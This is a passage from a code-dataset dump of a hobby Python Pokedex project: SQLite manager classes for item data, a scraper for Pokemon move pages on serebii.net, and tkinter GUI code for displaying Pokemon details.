(cat,)):\n print(row)\n\n def get_by_name(self, name):\n self._certify_connection()\n with self._connection as conn:\n versions = conn.cursor().execute(\n 'SELECT * FROM ItemVersions WHERE Name = ? ORDER BY Name', (name,))\n version = list(versions)[0]\n return version[1:]\n\nclass FlavourText(BDManager):\n def create_table(self):\n self._certify_connection()\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('''CREATE TABLE IF NOT EXISTS\n FlavourText(Name TEXT PRIMARY KEY,\n GSC TEXT, RSE TEXT, FRLG TEXT,\n DPPl TEXT, HGSS TEXT, BW TEXT,\n B2W2 TEXT, XY TEXT, ORAS TEXT\n )''')\n\n def insert_item(self, name, flav_dict):\n self._certify_connection()\n if len(flav_dict) == 9:\n item_data = (name,\n flav_dict['GSC'], flav_dict['RSE'], flav_dict['FRLG'],\n flav_dict['DPPl'], flav_dict['HGSS'], flav_dict['BW'],\n flav_dict['B2W2'], flav_dict['XY'], flav_dict['oRaS'])\n else:\n raise TypeError(\"The proper dictionary was not provided\")\n with self._connection as conn:\n cursor = conn.cursor()\n try:\n cursor.execute(\n \"INSERT INTO FlavourText VALUES (?,?,?,?,?,?,?,?,?,?)\",\n item_data)\n except sqlite3.OperationalError as error:\n self.create_table()\n cursor.execute(\n \"INSERT INTO FlavourText VALUES (?,?,?,?,?,?,?,?,?,?)\",\n item_data)\n except sqlite3.IntegrityError as error:\n cursor.execute(\"DELETE FROM FlavourText WHERE NAME = ?\", (name,))\n self.insert_item(name, flav_dict)\n\n\n def view(self):\n self._certify_connection()\n with self._connection as conn:\n for row in conn.cursor().execute('SELECT * FROM Item'):\n print(row)\n\n def getByCat(self, cat):\n self._certify_connection()\n with self._connection as conn:\n for row in conn.cursor().execute(\n 'SELECT Name FROM Item WHERE Category = ? ORDER BY Name', (cat,)):\n print(row)\n\n def get_by_name(self, name):\n self._certify_connection()\n with self._connection as conn:\n item_flav_list = conn.cursor().execute(\n 'SELECT * FROM FlavourText WHERE Name = ? ORDER BY Name', (name,))\n item_flav = list(item_flav_list)[0]\n return item_flav[1:]\n\nclass Locations(BDManager):\n def create_table(self):\n self._certify_connection()\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('''CREATE TABLE IF NOT EXISTS\n Locations(Name TEXT PRIMARY KEY,\n GSC TEXT, RSE TEXT, FRLG TEXT,\n DPPl TEXT, HGSS TEXT, BW TEXT,\n B2W2 TEXT, XY TEXT, ORAS TEXT,\n PkWalker TEXT\n )''')\n\n def insert_item(self, name, loc_dict):\n self._certify_connection()\n if len(loc_dict) == 10:\n item_data = (name,\n loc_dict['GSC'], loc_dict['RSE'], loc_dict['FRLG'],\n loc_dict['DPPl'], loc_dict['HGSS'], loc_dict['BW'],\n loc_dict['B2W2'], loc_dict['XY'], loc_dict['oRaS'],\n loc_dict['PkWalker'])\n else:\n raise TypeError(\"The proper dictionary was not provided\")\n with self._connection as conn:\n cursor = conn.cursor()\n try:\n cursor.execute(\n \"INSERT INTO Locations VALUES (?,?,?,?,?,?,?,?,?,?,?)\",\n item_data)\n except sqlite3.OperationalError as error:\n self.create_table()\n cursor.execute(\n \"INSERT INTO Locations VALUES (?,?,?,?,?,?,?,?,?,?,?)\",\n item_data)\n except sqlite3.IntegrityError as error:\n cursor.execute(\"DELETE FROM Locations WHERE NAME = ?\", (name,))\n self.insert_item(name, loc_dict)\n\n\n def view(self):\n self._certify_connection()\n with self._connection as conn:\n for row in conn.cursor().execute('SELECT * FROM Locations'):\n print(row)\n\n def getByCat(self, cat):\n self._certify_connection()\n with self._connection as conn:\n for row in conn.cursor().execute(\n 'SELECT Name FROM Locations WHERE Category = ? ORDER BY Name', (cat,)):\n print(row)\n def get_by_name(self, name):\n self._certify_connection()\n with self._connection as conn:\n item_loc_list = conn.cursor().execute(\n 'SELECT * FROM Locations WHERE Name = ? ORDER BY Name', (name,))\n item_loc = list(item_loc_list)[0]\n return item_loc[1:]\n\nclass Shop(BDManager):\n def create_table(self):\n self._certify_connection()\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('''CREATE TABLE IF NOT EXISTS\n Shop(Name TEXT PRIMARY KEY,\n GSC TEXT, RSE TEXT, FRLG TEXT,\n DPPl TEXT, HGSS TEXT, BW TEXT,\n B2W2 TEXT, XY TEXT, ORAS TEXT,\n BattleRev TEXT\n )''')\n\n def insert_item(self, name, shop_dict):\n self._certify_connection()\n if len(shop_dict) == 10:\n item_data = (name,\n shop_dict['GSC'], shop_dict['RSE'], shop_dict['FRLG'],\n shop_dict['DPPl'], shop_dict['HGSS'], shop_dict['BW'],\n shop_dict['B2W2'], shop_dict['XY'], shop_dict['oRaS'],\n shop_dict['BattleRev'])\n else:\n raise TypeError(\"The proper dictionary was not provided\")\n with self._connection as conn:\n cursor = conn.cursor()\n try:\n cursor.execute(\n \"INSERT INTO Shop VALUES (?,?,?,?,?,?,?,?,?,?,?)\",\n item_data)\n except sqlite3.OperationalError as error:\n self.create_table()\n cursor.execute(\n \"INSERT INTO Shop VALUES (?,?,?,?,?,?,?,?,?,?,?)\",\n item_data)\n except sqlite3.IntegrityError as error:\n cursor.execute(\"DELETE FROM Shop WHERE NAME = ?\", (name,))\n self.insert_item(name, shop_dict)\n\n\n def view(self):\n self._certify_connection()\n with self._connection as conn:\n for row in conn.cursor().execute('SELECT * FROM Shop'):\n print(row)\n\n def getByCat(self, cat):\n self._certify_connection()\n with self._connection as conn:\n for row in conn.cursor().execute(\n 'SELECT Name FROM Shop WHERE Category = ? ORDER BY Name', (cat,)):\n print(row)\n\n def get_by_name(self, name):\n self._certify_connection()\n with self._connection as conn:\n shop_loc_list = conn.cursor().execute(\n 'SELECT * FROM Shop WHERE Name = ? ORDER BY Name', (name,))\n shop_loc = list(shop_loc_list)[0]\n return shop_loc[1:]\n\nclass Pickup(BDManager):\n def create_table(self):\n self._certify_connection()\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('''CREATE TABLE IF NOT EXISTS\n Pickup(Name TEXT PRIMARY KEY,\n RS TEXT, FRLG TEXT, Emerald TEXT,\n HGSS TEXT, BW TEXT, XY TEXT\n )''')\n\n def insert_item(self, name, pickup_dict):\n self._certify_connection()\n if len(pickup_dict) == 6:\n item_data = (name,\n pickup_dict['RS'], pickup_dict['FRLG'], pickup_dict['Emerald'],\n pickup_dict['HGSS'], pickup_dict['BW'], pickup_dict['XY'])\n else:\n raise TypeError(\"The proper dictionary was not provided\")\n with self._connection as conn:\n cursor = conn.cursor()\n try:\n cursor.execute(\n \"INSERT INTO Pickup VALUES (?,?,?,?,?,?,?)\",\n item_data)\n except sqlite3.OperationalError as error:\n self.create_table()\n cursor.execute(\n \"INSERT INTO Pickup VALUES (?,?,?,?,?,?,?)\",\n item_data)\n except sqlite3.IntegrityError as error:\n cursor.execute(\"DELETE FROM Pickup WHERE NAME = ?\", (name,))\n self.insert_item(name, pickup_dict)\n\n\n def view(self):\n self._certify_connection()\n with self._connection as conn:\n for row in conn.cursor().execute('SELECT Namex FROM Pickup'):\n print(row)\n\n def getByCat(self, cat):\n self._certify_connection()\n with self._connection as conn:\n for row in conn.cursor().execute(\n 'SELECT Name FROM Pickup WHERE Category = ? ORDER BY Name', (cat,)):\n print(row)\n\n def get_by_name(self, name):\n self._certify_connection()\n with self._connection as conn:\n pick_up_list = conn.cursor().execute(\n 'SELECT * FROM Pickup WHERE Name = ? ORDER BY Name', (name,))\n pick_up = list(pick_up_list)[0]\n return pick_up[1:]"
},
{
"alpha_fraction": 0.5696808695793152,
"alphanum_fraction": 0.5747340321540833,
"avg_line_length": 39.440860748291016,
"blob_id": "1231af421fb29f1f304201cf5a421678443050bb",
"content_id": "8217bc5c5cc2b3523da8afc4698314aa86c00415",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3760,
"license_type": "no_license",
"max_line_length": 131,
"num_lines": 93,
"path": "/Pokedex/attackscrapper.py",
"repo_name": "pedrotst/MewtwoProject",
"src_encoding": "UTF-8",
"text": "import os\nimport requests\nimport html.parser as html_\nfrom lxml import html, etree\n__author__ = 'pedroabreu'\n\nfrom database import AttacksManager\n\nclass AttackScrapper():\n\n __attack_folder = 'Attacks'\n __main_list_path = os.path.join(__attack_folder, 'MainList.html')\n __main_url = 'http://www.serebii.net/attackdex-xy/'\n __core_url = 'http://www.serebii.net'\n __main_html = ''\n\n def db_update_sec_eff(self, attack_name, sec_effect, speed_priority):\n print(\"Inserting {} with Priority: {} :: \\\"{}\\\"\".format(attack_name, speed_priority, sec_effect))\n db = AttacksManager()\n # db.add_secundary_eff_col()\n db.insert_sec_effect(attack_name, sec_effect, speed_priority)\n # print(db.get_attack_by_name(\"Yawn\"))\n\n def download_main_attack_page_xy(self):\n\n if(not os.path.exists(self.__attack_folder)):\n os.mkdir(self.__attack_folder)\n r = requests.get(self.__url)\n if (r.status_code != 200):\n raise Exception('Download failed')\n\n self.__main_html = html_.unescape(r.text)\n with open(self.__main_list_path,mode='wb') as f:\n f.write(r.content)\n f.close()\n\n def download_attack_pages(self):\n main_html = html.parse(self.__main_list_path)\n pages_links = main_html.xpath('//td/form/div/select/option/@value')\n pages_names = main_html.xpath('//td/form/div/select/option/text()')\n # print(html.tostring(pages_links[0]))\n for page_link, page_name in zip(pages_links, pages_names):\n print(\"Downloading: %s\" % page_name )\n r = requests.get(self.__core_url+page_link)\n if r.status_code != 200:\n raise Exception('Download failed')\n\n # text = html_.unescape(r.text)\n page_path = os.path.join(self.__attack_folder, page_name+\".html\")\n with open(page_path, mode = 'wb') as f:\n f.write(r.content)\n f.close()\n\n\n def scrap_attack_name_seceff(self, f_path):\n \"\"\"\n Takes a filepath and returns it's attack name and secundary effect\n :param f_path: file path\n :return: (name, sec_eff)\n \"\"\"\n attack_html = html.parse(f_path)\n name = attack_html.xpath('//table[./tr[1]/td/b/text() = \"Attack Name\"]/tr[2]/td/text()')\n sec_eff = attack_html.xpath(\"//table/tr[./td[1]/text() = 'Secondary Effect:']/following-sibling::tr[1]/td[1]/text()\")\n speed_priority = attack_html.xpath(\"//table/tr[./td[2]/b/text() = 'Speed Priority']/following-sibling::tr[1]/td[2]/text()\")\n name = name[0].lstrip('\\n').lstrip('\\t')\n sec_eff = sec_eff[0].strip('\\n').strip('\\t')\n speed_priority = speed_priority[0].strip('\\t').strip('\\n')\n return str(name), str(sec_eff), int(speed_priority)\n\n def db_insert_sec_effs(self):\n info_list = []\n for root, dirs, files in os.walk(self.__attack_folder, topdown = False):\n for f in files:\n if f != 'MainList.html':\n f_path = os.path.join(root, f)\n att_name, att_sec_eff, speed_priority = self.scrap_attack_name_seceff(f_path)\n info_list.append((att_name, att_sec_eff))\n self.db_update_sec_eff(att_name, att_sec_eff, speed_priority)\n return 0\n\n\n\nif __name__ == '__main__':\n c = AttackScrapper()\n # c.download_main_attack_page_xy()\n # c.download_attack_pages()\n # print(list(c.list_names_effects()))\n # print(c.scrap_attack_name_seceff(os.path.join(\"Attacks\", \"Wild Charge.html\")))\n print(c.db_insert_sec_effs())\n # db = AttacksManager()\n # db.add_speed_priority()\n # db.view()\n # print(db.get_attack_by_name(\"Round\"))"
},
{
"alpha_fraction": 0.5485361814498901,
"alphanum_fraction": 0.5685670375823975,
"avg_line_length": 26.69565200805664,
"blob_id": "c59c0a4e846430b90020de2333ce368e5818008c",
"content_id": "328eee497ee635fb4d849429a25481c83f1689cc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 649,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 23,
"path": "/Pokedex/dialog.py",
"repo_name": "pedrotst/MewtwoProject",
"src_encoding": "UTF-8",
"text": "import tkinter.simpledialog\nfrom tkinter import *\n\nclass MyDialog(tkinter.simpledialog.Dialog):\n\n def body(self, master):\n\n Label(master, text=\"Pokemon Name:\").grid(row=0)\n Label(master, text=\"Error Description:\").grid(row=1)\n\n self.e1 = Entry(master)\n self.e2 = Entry(master)\n\n self.e1.grid(row=0, column=1)\n self.e2.grid(row=1, column=1)\n return self.e1 # initial focus\n\n def apply(self):\n first = self.e1.get()\n second = self.e2.get()\n with open('log.txt',mode='a') as f:\n f.write('Name: '+first+'\\t')\n f.write('Problem: '+second+'\\n')\n "
},
{
"alpha_fraction": 0.5998409390449524,
"alphanum_fraction": 0.615547776222229,
"avg_line_length": 51.031036376953125,
"blob_id": "4dc96d3d091a6d6792b3a3d95fdacb379098a361",
"content_id": "a06741d957d4610b4054ae51ee40a6db2f18318e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 30179,
"license_type": "no_license",
"max_line_length": 169,
"num_lines": 580,
"path": "/Pokedex/dex.py",
"repo_name": "pedrotst/MewtwoProject",
"src_encoding": "UTF-8",
"text": "from tkinter import *\n\nfrom pokemon import *\n\n\nclass DexShow(LabelFrame):\n def __init__(self,top,PokemonName):\n LabelFrame.__init__(self,top)\n self.__background = 'gray21'\n self.__pokemon = Pokemon(PokemonName)\n \n \n self.__config()\n #self.__loadData()\n\n def __config(self):\n self.__top = self\n self.__configTop()\n self.__configTitle()\n \n self.__configPokeImg()\n self.__configPokeImgShinny()\n\n self.__configBasicInfo()\n \n self.__configBreedingInfo()\n \n self.__configTrainingInfo1()\n \n self.__configTrainingInfo2()\n \n self.__configBattleInfo()\n\n\n def __configTop(self):\n self.__top.configure(background=self.__background)\n\n def __configBasicInfo(self):\n self.__BasicInfo = LabelFrame(self.__top,background = 'gray21')\n self.__BasicInfo.grid(row = 1,column = 2,rowspan = 4,columnspan = 4, padx = 20,pady = 5,sticky = NSEW)\n self.__BasicInfo.configure(highlightthickness = 2,highlightbackground = 'Black', text = 'Basic Info')\n\n self.__configName()\n self.__configHeight()\n self.__configWeight()\n self.__configClassification()\n self.__configType()\n self.__configNo()\n self.__configGender()\n self.__configDexText()\n \n\n def __configTitle(self):\n self.__name = StringVar()\n\n f = ('Helvetica',36,'bold')\n self.__labelTitle = Label(self.__top,textvariable = self.__name,font=f,bg = self.__background)\n self.__labelTitle.grid(row = 0, column =0, columnspan = 2)\n\n def __configPokeImg(self):\n self.__pokeImgPath = self.__pokemon.get_image_path().get_path_img()\n self.__pokeImg = PhotoImage(file = self.__pokeImgPath) \n imgHeight = self.__pokeImg.height()\n imgWidth = self.__pokeImg.width()\n\n self.__pokeImgCanvas = Canvas(self.__top,bg='gray24',height=imgHeight,width=imgWidth)\n self.__pokeImgCanvas.grid(row = 1, column = 0,rowspan=2,padx = 5,pady = 5)\n self.__pokeImgCanvas.configure(highlightbackground='black')\n \n self.__pokeImgCanvas.create_image(0,0,anchor = NW, image = self.__pokeImg)\n\n def __configPokeImgShinny(self):\n self.__pokeImgShinnyPath = self.__pokemon.get_image_path().get_spath_img()\n self.__pokeImgShinny = PhotoImage(file = self.__pokeImgShinnyPath)\n imgHeight = self.__pokeImgShinny.height()\n imgWidth = self.__pokeImgShinny.width()\n\n self.__pokeImgShinnyCanvas = Canvas(self.__top,bg='gray24',height=imgHeight,width=imgWidth)\n self.__pokeImgShinnyCanvas.grid(row = 1, column = 1,rowspan=2,padx = 5,pady = 5)\n self.__pokeImgShinnyCanvas.configure(highlightbackground='black')\n\n\n self.__pokeImgShinnyCanvas.create_image(0,0,anchor = NW, image = self.__pokeImgShinny)\n\n\n def __configName(self):\n ##Make label\n self.__labelName = Label(self.__BasicInfo,text = 'Name: ',bg = self.__background,font = ('Helvetica',12))\n self.__labelName.grid(row = 0, column =0,sticky=NSEW)\n ##Make info\n self.__labelNameInfo = Label(self.__BasicInfo,textvariable = self.__name,bg = self.__background,font = ('Helvetica',10))\n self.__labelNameInfo.grid(row = 0, column = 1,sticky=NSEW)\n\n self.__name.set(self.__pokemon.get_name())\n \n\n def __configClassification(self):\n ##Make label\n self.__labelClassification = Label(self.__BasicInfo,text = 'Classification: ',bg = self.__background,font = ('Helvetica',12))\n self.__labelClassification.grid(row = 1, column =0,sticky=NSEW)\n ##Make info\n self.__classification = StringVar()\n self.__labelClassificationInfo = Label(self.__BasicInfo,textvariable = self.__classification,bg = self.__background,font = ('Helvetica',10))\n self.__labelClassificationInfo.grid(row = 1, column = 1,sticky=NSEW)\n\n self.__classification.set(self.__pokemon.get_classification())\n\n\n def __configHeight(self):\n ##Make label\n self.__labelHeight = Label(self.__BasicInfo,text = 'Height: ',bg = self.__background,font = ('Helvetica',12))\n self.__labelHeight.grid(row = 0, column =2,sticky=NSEW)\n ##Make info\n self.__height = StringVar()\n self.__labelHeightInfo = Label(self.__BasicInfo,textvariable = self.__height,bg = self.__background,font = ('Helvetica',10))\n self.__labelHeightInfo.grid(row = 0, column = 3,sticky=NSEW)\n\n self.__height.set(str(self.__pokemon.get_height()))\n \n def __configWeight(self):\n ##Make label\n self.__labelWeight = Label(self.__BasicInfo,text = 'Weight: ',bg = self.__background,font = ('Helvetica',12))\n self.__labelWeight.grid(row = 1, column =2,sticky=NSEW)\n ##Make info\n self.__weight = StringVar()\n self.__labelWeightInfo = Label(self.__BasicInfo,textvariable = self.__weight,bg = self.__background,font = ('Helvetica',10))\n self.__labelWeightInfo.grid(row = 1, column = 3,sticky=NSEW)\n\n self.__weight.set(str(self.__pokemon.get_weight()))\n \n\n def __configType(self):\n ##Make label\n self.__labelType = Label(self.__BasicInfo,text = 'Type: ',bg = self.__background,font = ('Helvetica',12))\n self.__labelType.grid(row = 0, column =4,sticky=NSEW)\n ##Make info\n types = self.__pokemon.get_types()\n ##If Two Types\n if types.get_type2() != Type.NoType:\n self.__type1Img = PhotoImage(file =types.get_type1().img_h())\n self.__type2Img = PhotoImage(file =types.get_type2().img_h())\n imgHeight = self.__type1Img.height()\n imgWidth = self.__type1Img.width()\n \n self.__type1Canvas = Canvas(self.__BasicInfo,bg='LightSteelBlue3',height=2*imgHeight,width=imgWidth)\n self.__type1Canvas.grid(row = 0, column = 5)\n self.__type1Canvas.configure(highlightthickness=0)\n\n\n self.__type1Canvas.create_image(0,0,anchor = NW, image = self.__type1Img)\n self.__type1Canvas.create_image(0,imgHeight,anchor = NW, image = self.__type2Img)\n \n \n \n\n ##If Only One Type \n else:\n self.__type1Img = PhotoImage(file =types.get_type1().img_h())\n imgHeight = self.__type1Img.height()\n imgWidth = self.__type1Img.width()\n \n self.__type1Canvas = Canvas(self.__BasicInfo,bg='LightSteelBlue3',height=imgHeight,width=imgWidth)\n self.__type1Canvas.grid(row = 0, column = 5)\n self.__type1Canvas.configure(highlightthickness=0)\n\n\n self.__type1Canvas.create_image(0,0,anchor = NW, image = self.__type1Img)\n \n def __configGender(self):\n ##Make label\n self.__labelGender = Label(self.__BasicInfo,text = 'Gender: ',bg = self.__background,font = ('Helvetica',12))\n self.__labelGender.grid(row = 1, column =4,sticky=NSEW)\n \n ##Make info\n self.__gender = StringVar()\n self.__labelGenderInfo = Label(self.__BasicInfo,textvariable = self.__gender,bg = self.__background,font = ('Helvetica',10))\n \n self.__labelGenderInfo.grid(row = 1, column =5)\n \n self.__gender.set(self.__pokemon.get_gender())\n \n \n def __configNo(self):\n ##Make label\n self.__labelNo = Label(self.__BasicInfo,text = 'Dex No: ',bg = self.__background,font = ('Helvetica',12))\n self.__labelNo.grid(row = 0, column =6,rowspan = 2,sticky=NSEW)\n \n ##Make frame for dexNums \n self.__NoFrame = Frame(self.__BasicInfo,background = self.__background)\n ##Label For Each Num\n self.__labelNational = Label(self.__NoFrame,text = 'National: ',bg = self.__background,font = ('Helvetica',12))\n self.__labelCentral = Label(self.__NoFrame,text = 'Central: ',bg = self.__background,font = ('Helvetica',12))\n self.__labelCoastal = Label(self.__NoFrame,text = 'Coastal: ',bg = self.__background,font = ('Helvetica',12))\n self.__labelMontain = Label(self.__NoFrame,text = 'Montain: ',bg = self.__background,font = ('Helvetica',12))\n self.__labelHoenn = Label(self.__NoFrame,text = 'Hoenn: ',bg = self.__background,font = ('Helvetica',12))\n ##Positioning inside NoFrame\n self.__labelNational.grid(row = 0,sticky = NSEW)\n self.__labelCentral.grid(row = 1,sticky = NSEW)\n self.__labelCoastal.grid(row = 2,sticky = NSEW)\n self.__labelMontain.grid(row = 3,sticky = NSEW)\n self.__labelHoenn.grid(row = 4,sticky = NSEW)\n ##Positioning NoFrame\n self.__NoFrame.grid(row = 0, column = 7, rowspan = 2)\n \n ##Make info\n self.__nationalNum = StringVar()\n self.__centralNum = StringVar()\n self.__coastalNum = StringVar()\n self.__mountainNum = StringVar()\n self.__hoennNum = StringVar()\n \n self.__labelNationalInfo = Label(self.__NoFrame,textvariable = self.__nationalNum,bg = self.__background,font = ('Helvetica',10))\n self.__labelCentralInfo = Label(self.__NoFrame,textvariable = self.__centralNum,bg = self.__background,font = ('Helvetica',10))\n self.__labelCoastalInfo = Label(self.__NoFrame,textvariable = self.__coastalNum,bg = self.__background,font = ('Helvetica',10))\n self.__labelMontainInfo = Label(self.__NoFrame,textvariable = self.__mountainNum,bg = self.__background,font = ('Helvetica',10))\n self.__labelHoennInfo = Label(self.__NoFrame,textvariable = self.__hoennNum,bg = self.__background,font = ('Helvetica',10))\n \n ##Positioning inside NoFrame\n self.__labelNationalInfo.grid(row = 0,column = 1,sticky = NSEW)\n self.__labelCentralInfo.grid(row = 1,column = 1,sticky = NSEW)\n self.__labelCoastalInfo.grid(row = 2,column = 1,sticky = NSEW)\n self.__labelMontainInfo.grid(row = 3,column = 1,sticky = NSEW)\n self.__labelHoennInfo.grid(row = 4,column = 1,sticky = NSEW)\n \n self.__nationalNum.set(self.__pokemon.get_dex_num().get_national())\n self.__centralNum.set(self.__pokemon.get_dex_num().get_central())\n self.__coastalNum.set(self.__pokemon.get_dex_num().get_coastal())\n self.__mountainNum.set(self.__pokemon.get_dex_num().get_mountain())\n self.__hoennNum.set(self.__pokemon.get_dex_num().get_hoenn())\n \n\n def __configDexText(self):\n \n ##DexText Frame\n self.__dexTextFrame = LabelFrame(self.__BasicInfo,text = 'Pokédex Text: ',background = self.__background)\n ##Label for each Dex text\n self.__LabelDexTextX = Label(self.__dexTextFrame,text = 'X: ',bg = self.__background,font = ('Helvetica',12))\n self.__LabelDexTextY = Label(self.__dexTextFrame,text = 'Y: ',bg = self.__background,font = ('Helvetica',12))\n self.__LabelDexTextOR = Label(self.__dexTextFrame,text = '\\u03A9 Ruby: ',bg = self.__background,font = ('Helvetica',12))\n self.__LabelDexTextAS = Label(self.__dexTextFrame,text = '\\u03B1 Shappire: ',bg = self.__background,font = ('Helvetica',12))\n \n ##Positioning inside dexTextFrame\n self.__LabelDexTextX.grid(row = 0,column = 0,sticky = NSEW)\n self.__LabelDexTextY.grid(row = 1,column = 0,sticky = NSEW) \n self.__LabelDexTextOR.grid(row = 0,column = 2,sticky = NSEW)\n self.__LabelDexTextAS.grid(row = 1,column = 2,sticky = NSEW)\n \n ##Make info for each Dex text\n self.__dexTextX = StringVar()\n self.__dexTextY = StringVar()\n self.__dexTextOR = StringVar()\n self.__dexTextAS = StringVar()\n \n wl = 300\n \n self.__LabelDexTextXInfo = Label(self.__dexTextFrame,textvariable = self.__dexTextX, wraplength= wl ,bg = self.__background,font = ('Helvetica',9))\n self.__LabelDexTextYInfo = Label(self.__dexTextFrame,textvariable = self.__dexTextY, wraplength= wl,bg = self.__background,font = ('Helvetica',9))\n self.__LabelDexTextORInfo = Label(self.__dexTextFrame,textvariable = self.__dexTextOR, wraplength= wl,bg = self.__background,font = ('Helvetica',9))\n self.__LabelDexTextASInfo = Label(self.__dexTextFrame,textvariable = self.__dexTextAS, wraplength= wl,bg = self.__background,font = ('Helvetica',9))\n \n ##Positioning inside dexTextFrame\n self.__LabelDexTextXInfo.grid(row = 0,column = 1,sticky = NSEW)\n self.__LabelDexTextYInfo.grid(row = 1,column = 1,sticky = NSEW) \n self.__LabelDexTextORInfo.grid(row = 0,column = 3,sticky = NSEW)\n self.__LabelDexTextASInfo.grid(row = 1,column = 3,sticky = NSEW)\n \n ##Positioning NoFrame\n self.__dexTextFrame.grid(row = 2, column = 0, columnspan = 8)\n \n self.__dexTextX.set(self.__pokemon.get_dex_text().get_x())\n self.__dexTextY.set(self.__pokemon.get_dex_text().get_y())\n self.__dexTextOR.set(self.__pokemon.get_dex_text().get_or())\n if(self.__pokemon.get_dex_text().get_as()):\n self.__dexTextAS.set(self.__pokemon.get_dex_text().get_as())\n else:\n self.__dexTextAS.set(self.__pokemon.get_dex_text().get_or())\n \n \n def __configBreedingInfo(self):\n self.__BreedingInfo = LabelFrame(self.__top,background = 'gray21')\n self.__BreedingInfo.grid(row = 3,column = 0,columnspan = 2, padx = 20,pady = 5, sticky = NSEW)\n self.__BreedingInfo.configure(highlightthickness = 2,highlightbackground = 'Black', text = 'Breeding Info')\n \n self.__configBaseEggSteps()\n self.__configEggGroups()\n \n \n def __configBaseEggSteps(self):\n ##Make label\n self.__labelBaseEggSteps = Label(self.__BreedingInfo,text = 'BaseEggSteps: ',bg = self.__background,font = ('Helvetica',12))\n self.__labelBaseEggSteps.grid(row = 0, column =0,sticky=NSEW)\n ##Make info\n self.__baseEggSteps = StringVar()\n self.__labelBaseEggStepsInfo = Label(self.__BreedingInfo,textvariable = self.__baseEggSteps,bg = self.__background,font = ('Helvetica',10))\n self.__labelBaseEggStepsInfo.grid(row = 0, column = 1,sticky=NSEW)\n\n self.__baseEggSteps.set(self.__pokemon.get_base_egg_steps())\n \n def __configEggGroups(self):\n ##Make label\n self.__labelEggGroups = Label(self.__BreedingInfo,text = 'EggGroups: ',bg = self.__background,font = ('Helvetica',12))\n self.__labelEggGroups.grid(row = 0, column =2,sticky=NSEW)\n ##Make info\n self.__eggGroups = StringVar()\n self.__labelEggGroupsInfo = Label(self.__BreedingInfo,textvariable = self.__eggGroups,bg = self.__background,font = ('Helvetica',10))\n self.__labelEggGroupsInfo.grid(row = 0, column = 3,sticky=NSEW)\n\n self.__eggGroups.set(self.__pokemon.get_egg_groups())\n \n def __configTrainingInfo1(self):\n self.__TrainingInfo1 = LabelFrame(self.__top,background = 'gray21')\n self.__TrainingInfo1.grid(row = 4,column = 0,columnspan = 2, padx = 20,pady = 5,sticky = NSEW)\n self.__TrainingInfo1.configure(highlightthickness = 2,highlightbackground = 'Black', text = 'Training Info 1')\n \n self.__configEVWorth()\n self.__configCaptureRate()\n self.__configExpGrowth()\n self.__configBaseHappiness()\n \n def __configEVWorth(self):\n ##Make label\n self.__labelEVWorth = Label(self.__TrainingInfo1,text = 'EV Worth: ',bg = self.__background,font = ('Helvetica',12))\n self.__labelEVWorth.grid(row = 0, column =0,sticky=NSEW)\n ##Make info\n self.__evWorth = StringVar()\n self.__labelEVWorthInfo = Label(self.__TrainingInfo1,textvariable = self.__evWorth,bg = self.__background,font = ('Helvetica',10))\n self.__labelEVWorthInfo.grid(row = 0, column = 1,sticky=NSEW)\n try:\n self.__evWorth.set(self.__pokemon.get_ev_worth())\n except AttributeError:\n self.__evWorth.set('Not known')\n def __configCaptureRate(self):\n ##Make label\n self.__labelCaptureRate = Label(self.__TrainingInfo1,text = 'Capture Rate: ',bg = self.__background,font = ('Helvetica',12))\n self.__labelCaptureRate.grid(row = 0, column =2,sticky=NSEW)\n ##Make info\n self.__captureRate = StringVar()\n self.__labelCaptureRateInfo = Label(self.__TrainingInfo1,textvariable = self.__captureRate,bg = self.__background,font = ('Helvetica',10))\n self.__labelCaptureRateInfo.grid(row = 0, column = 3,sticky=NSEW)\n\n self.__captureRate.set(self.__pokemon.get_capture_rate())\n \n def __configExpGrowth(self):\n ##Make label\n self.__labelExpGrowth = Label(self.__TrainingInfo1,text = 'Exp: ',bg = self.__background,font = ('Helvetica',12))\n self.__labelExpGrowth.grid(row = 1, column =0,sticky=NSEW)\n ##Make info\n self.__expGrowth = StringVar()\n self.__labelExpGrowthInfo = Label(self.__TrainingInfo1,textvariable = self.__expGrowth,bg = self.__background,font = ('Helvetica',10))\n self.__labelExpGrowthInfo.grid(row = 1, column = 1,sticky=NSEW)\n\n self.__expGrowth.set(self.__pokemon.get_exp_growth())\n \n def __configBaseHappiness(self):\n ##Make label\n self.__labelBaseHappiness = Label(self.__TrainingInfo1,text = 'Base Happiness: ',bg = self.__background,font = ('Helvetica',12))\n self.__labelBaseHappiness.grid(row = 1, column =2,sticky=NSEW)\n ##Make info\n self.__baseHappiness = StringVar()\n self.__labelBaseHappinessInfo = Label(self.__TrainingInfo1,textvariable = self.__baseHappiness,bg = self.__background,font = ('Helvetica',10))\n self.__labelBaseHappinessInfo.grid(row = 1, column = 3,sticky=NSEW)\n\n self.__baseHappiness.set(self.__pokemon.get_happiness())\n \n \n def __configTrainingInfo2(self):\n self.__TrainingInfo2 = LabelFrame(self.__top,background = 'gray21')\n self.__TrainingInfo2.grid(row = 5,column = 0,columnspan = 6, padx = 20,pady = 5,sticky = NSEW)\n self.__TrainingInfo2.configure(highlightthickness = 2,highlightbackground = 'Black', text = 'Training Info 2')\n \n self.__configWildItems()\n self.__configLocation()\n self.__configEvoChain()\n \n def __configWildItems(self):\n ##Make label\n self.__labelWildItems = Label(self.__TrainingInfo2,text = 'Wild Items: ',bg = self.__background,font = ('Helvetica',12))\n self.__labelWildItems.grid(row = 0, column =0,sticky=NSEW)\n ##Make info\n self.__wildItems = StringVar()\n self.__labelWildItemsInfo = Label(self.__TrainingInfo2,textvariable = self.__wildItems,bg = self.__background,font = ('Helvetica',10))\n self.__labelWildItemsInfo.grid(row = 0, column = 1,sticky=NSEW)\n\n self.__wildItems.set(self.__pokemon.get_wild_items())\n \n def __configLocation(self):\n ##Location Frame\n self.__locationFrame = LabelFrame(self.__TrainingInfo2,text = 'Location: ',background = self.__background)\n ##Label for each Dex text\n self.__LabelLocationX = Label(self.__locationFrame,text = 'X: ',bg = self.__background,font = ('Helvetica',12))\n self.__LabelLocationY = 